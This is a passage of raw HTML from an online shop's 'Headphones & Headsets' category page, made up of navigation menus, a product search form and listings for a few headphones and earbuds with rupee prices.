		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4719"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/" class="elementor-sub-item">Men&#8217;s Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4720"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/" class="elementor-sub-item">Women&#8217;s Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4653"><a href="https://hamzaexpress.com/product-category/sports-outdoors/racket-sports/" class="elementor-sub-item">Racket Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4654"><a href="https://hamzaexpress.com/product-category/sports-outdoors/outdoor-recreation/" class="elementor-sub-item">Outdoor Recreation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4655"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/" class="elementor-sub-item">Fitness Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4656"><a href="https://hamzaexpress.com/product-category/sports-outdoors/sports-accessories/" class="elementor-sub-item">Sports Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4657"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/" class="elementor-item">Automotive &amp; Motorbike</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4658"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/automotive/" class="elementor-sub-item">Automotive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4659"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/motorcycles/" class="elementor-sub-item">Motorcycles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4660"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/cars/" class="elementor-sub-item">Cars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4661"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/loaders-rikshaw/" class="elementor-sub-item">Loaders &amp; Rikshaw</a></li>
</ul>
</li>
</ul></nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb6d921" data-id="bb6d921" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed8c693 woovina-nav-menu--stretch woovina-nav-menu__align-justify woovina-nav-menu--indicator-classic woovina-nav-menu--dropdown-tablet woovina-nav-menu__text-align-aside woovina-nav-menu--toggle woovina-nav-menu--burger elementor-widget elementor-widget-wew-nav-menu" data-id="ed8c693" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="wew-nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="woovina-nav-menu--main woovina-nav-menu__container woovina-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-ed8c693" class="woovina-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="elementor-item">Shop</a></li>
<li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4065"><a href="#" class="elementor-item elementor-item-anchor">Vendor Zone</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="elementor-sub-item">Dashboard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="elementor-sub-item">Store List</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="elementor-sub-item">Order</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="elementor-item elementor-item-anchor">Most Popular</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="elementor-item elementor-item-anchor">Most Recent</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="elementor-item elementor-item-anchor">Most Rating</a></li>
<li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="elementor-item">Flash Deal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="elementor-item elementor-item-anchor">LIVE</a></li>
</ul></nav>
					<div class="woovina-menu-toggle">
			<h3 class="woovina-nav-menu-toggle-title">
								Menu				<i class="eicon" aria-hidden="true"></i>			</h3>
			<span class="elementor-screen-only">Menu</span>
		</div>
		<nav class="woovina-nav-menu--dropdown woovina-nav-menu__container"><ul id="menu-2-ed8c693" class="woovina-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="elementor-item">Shop</a></li>
<li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4065"><a href="#" class="elementor-item elementor-item-anchor">Vendor Zone</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="elementor-sub-item">Dashboard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="elementor-sub-item">Store List</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="elementor-sub-item">Order</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="elementor-item elementor-item-anchor">Most Popular</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="elementor-item elementor-item-anchor">Most Recent</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="elementor-item elementor-item-anchor">Most Rating</a></li>
<li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="elementor-item">Flash Deal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="elementor-item elementor-item-anchor">LIVE</a></li>
</ul></nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-808c2ff elementor-hidden-desktop elementor-section-content-middle wvn-custom-header-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="808c2ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53eafc2" data-id="53eafc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-de33ddf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de33ddf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e46cf2b" data-id="e46cf2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cdccf0 left elementor-widget elementor-widget-wew-nav" data-id="0cdccf0" data-element_type="widget" data-widget_type="wew-nav.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-nav clr">
						<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="menu-link"><span class="text-wrap">Shop</span></a></li><li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4065"><a href="#" class="menu-link"><span class="text-wrap">Vendor Zone <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="menu-link"><span class="text-wrap">Dashboard</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="menu-link"><span class="text-wrap">Store List</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="menu-link"><span class="text-wrap">Order</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="menu-link"><span class="text-wrap">Most Popular</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="menu-link"><span class="text-wrap">Most Recent</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="menu-link"><span class="text-wrap">Most Rating</span></a></li><li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="menu-link"><span class="text-wrap">Flash Deal</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="menu-link"><span class="text-wrap">LIVE</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down bag-style toggle-cart-widget">
				
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

											<div class="current-shop-items-dropdown wvn-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
	<div class="woovina-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

		
		<a href="#" class="mobile-menu">
							<div class="hamburger hamburger--collapse">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
							<span class="woovina-text">Menu</span>

						</a>

		
		
		
	</div><!-- #woovina-mobile-menu-navbar -->

		</div>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ae0523d" data-id="ae0523d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd1a55 elementor-widget elementor-widget-wew-logo" data-id="3bd1a55" data-element_type="widget" data-widget_type="wew-logo.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-logo clr">

			

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://hamzaexpress.com/" class="custom-logo-link" rel="home"><img width="75" height="75" src="https://hamzaexpress.com/wp-content/uploads/2020/12/cropped-Logo-2.png" class="custom-logo" alt="Hamza Express" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-749afc4 elementor-widget elementor-widget-heading" data-id="749afc4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nice Life Is Unlimited Shopping !</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ff9eabf" data-id="ff9eabf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfff960 right elementor-widget elementor-widget-wew-nav" data-id="dfff960" data-element_type="widget" data-widget_type="wew-nav.default">
				<div class="elementor-widget-container">
					
		<div class="custom-header-nav clr">
						<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-main-menu-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://hamzaexpress.com/shop/" class="menu-link"><span class="text-wrap">Shop</span></a></li><li class="badge-new menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4065"><a href="#" class="menu-link"><span class="text-wrap">Vendor Zone <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4164"><a href="https://hamzaexpress.com/dashboard/" class="menu-link"><span class="text-wrap">Dashboard</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4166"><a href="https://hamzaexpress.com/?page_id=1853" class="menu-link"><span class="text-wrap">Store List</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://hamzaexpress.com/order-dokan/" class="menu-link"><span class="text-wrap">Order</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4061"><a href="#" class="menu-link"><span class="text-wrap">Most Popular</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4063"><a href="#" class="menu-link"><span class="text-wrap">Most Recent</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4062"><a href="#" class="menu-link"><span class="text-wrap">Most Rating</span></a></li><li class="badge-hot menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://hamzaexpress.com/flash-deal/" class="menu-link"><span class="text-wrap">Flash Deal</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4064"><a href="#" class="menu-link"><span class="text-wrap">LIVE</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down bag-style toggle-cart-widget">
				
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

											<div class="current-shop-items-dropdown wvn-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
	<div class="woovina-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://hamzaexpress.com/cart/" class="wcmenucart">
									<span class="wcmenucart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>0.00</bdi></span></span>
								<span class="wcmenucart-cart-icon">
											<span class="wcmenucart-count">0</span>
									</span>
			</a>

		
		<a href="#" class="mobile-menu">
							<div class="hamburger hamburger--collapse">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
							<span class="woovina-text">Menu</span>

						</a>

		
		
		
	</div><!-- #woovina-mobile-menu-navbar -->

		</div>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b25904 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b25904" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f65af2a" data-id="f65af2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ee5286 woovina-search-pro--source-product elementor-widget elementor-widget-wew-search" data-id="4ee5286" data-element_type="widget" data-settings="{&quot;source&quot;:&quot;product&quot;}" data-widget_type="wew-search.default">
				<div class="elementor-widget-container">
					
		<div class="wew-search-wrap" data-ajaxurl="https://hamzaexpress.com/wp-admin/admin-ajax.php">
			<form method="get" class="woovina-searchform wew-ajax-search" action="https://hamzaexpress.com/">
				<input type="text" class="field" name="s"  placeholder="Search products...">
				<button type="submit" class="search-submit" value=""><i class="icon-magnifier"></i> Search</button>
				<input type="hidden" class="post-type" name="post_type" value="product">
			</form>
							<div class="wew-ajax-loading"></div>
				<div class="wew-search-results"></div>
					</div>

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>


	
</header><!-- #site-header -->


			
						
			<main id="main" class="site-main clr" >

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Headphones &amp; Headsets</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-under-title"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://hamzaexpress.com" rel="home"><span><span class="icon-home"></span><span>Home</span></span></a></li><li class="trail-item"><a href="https://hamzaexpress.com/shop/"><span>Products</span></a></li><li class="trail-item"><a href="https://hamzaexpress.com/product-category/electronic-accessories/"><span>Electronic Accessories</span></a></li><li class="trail-item"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/"><span>Audio</span></a></li><li class="trail-item trail-end"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/"><span>Headphones &amp; Headsets</span></a></li></ul></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->



<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="woovina-toolbar clr"><a href="#" class="woovina-off-canvas-filter"><i class="icon-menu"></i><span class="off-canvas-filter-text">Filter</span></a><nav class="woovina-grid-list"><a href="#" id="woovina-grid" title="Grid view" class="active grid-btn"><span class="icon-grid"></span></a><a href="#" id="woovina-list" title="List view" class="list-btn"><span class="icon-list"></span></a></nav><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

<ul class="result-count">
    <li class="view-title">View:</li>
    <li><a class="view-first active" href="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/?products-per-page=16">16</a></li>
    <li><a class="view-second" href="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/?products-per-page=32">32</a></li>
    <li><a class="view-all" href="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/?products-per-page=all">All</a></li>
</ul>
</div>
<ul class="products woovina-row clr grid desktop-4-col tablet-col tablet-3-col mobile-col mobile-2-col"><li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal product type-product post-5935 status-publish first instock product_cat-audio product_cat-electronic-accessories product_cat-headphones-headsets product_tag-3n-core-deluxe-headphones-high-definition-sound-en-570 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/3n-core-deluxe-headphones-high-definition-sound-en-570/" class="woocommerce-LoopProduct-link">
			<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.15-AM-1-220x220.jpg" class="woo-entry-image-main" alt="3N Core deluxe Headphones High Definition Sound EN-570" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.15-AM-1-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.15-AM-1-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.15-AM-1-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.15-AM-1-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.15-AM-1-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.15-AM-1.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_5935" class="wvn-quick-view" data-product_id="5935"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">
	<span class="onsale">-8%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/3n-core-deluxe-headphones-high-definition-sound-en-570/" class="woocommerce-LoopProduct-link">
			<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.15-AM-1-220x220.jpg" class="woo-entry-image-main" alt="3N Core deluxe Headphones High Definition Sound EN-570" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.15-AM-1-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.15-AM-1-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.15-AM-1-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.15-AM-1-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.15-AM-1-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-24-at-1.25.15-AM-1.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_5935" class="wvn-quick-view" data-product_id="5935"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/3n-core-deluxe-headphones-high-definition-sound-en-570/">3N Core deluxe Headphones High Definition Sound EN-570</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,400.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;1,400.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,290.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;1,290.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="/product-category/electronic-accessories/audio/headphones-headsets/?add-to-cart=5935" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5935" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5935" data-product_sku="375" aria-label="Add to cart: &ldquo;3N Core deluxe Headphones High Definition Sound EN-570&rdquo;" rel="nofollow" data-success_message="&ldquo;3N Core deluxe Headphones High Definition Sound EN-570&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5935" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal product type-product post-6050 status-publish outofstock product_cat-audio product_cat-electronic-accessories product_cat-headphones-headsets product_cat-mobile-accessories product_tag-audionic-airbuds-a-29-true-wireless has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/audionic-airbuds-a-29-true-wireless/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.38-AM-220x220.jpg" class="woo-entry-image-main" alt="Audionic Airbuds A-29 True Wireless" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.38-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.38-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.38-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.38-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.38-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.38-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_6050" class="wvn-quick-view" data-product_id="6050"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
			
	<span class="onsale">-8%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/audionic-airbuds-a-29-true-wireless/" class="woocommerce-LoopProduct-link">
			<img loading="lazy" width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.38-AM-220x220.jpg" class="woo-entry-image-main" alt="Audionic Airbuds A-29 True Wireless" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.38-AM-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.38-AM-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.38-AM-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.38-AM-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.38-AM-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-04-24-at-1.34.38-AM.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_6050" class="wvn-quick-view" data-product_id="6050"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/audionic-airbuds-a-29-true-wireless/">Audionic Airbuds A-29 True Wireless</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;3,800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;3,500.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="woo-desc"></li><li class="btn-wrap clr"><a href="https://hamzaexpress.com/product/audionic-airbuds-a-29-true-wireless/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6050" data-quantity="1" class="button product_type_simple" data-product_id="6050" data-product_sku="405" aria-label="Read more about &ldquo;Audionic Airbuds A-29 True Wireless&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6050" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal has-no-thumbnails product type-product post-5988 status-publish outofstock product_cat-audio product_cat-electronic-accessories product_cat-headphones-headsets product_cat-mobile-accessories product_tag-audionic-d50-hand-free-super-bass-handfree-ear-phone has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/audionic-d50-hand-free-super-bass-handfree-ear-phone/" class="woocommerce-LoopProduct-link">
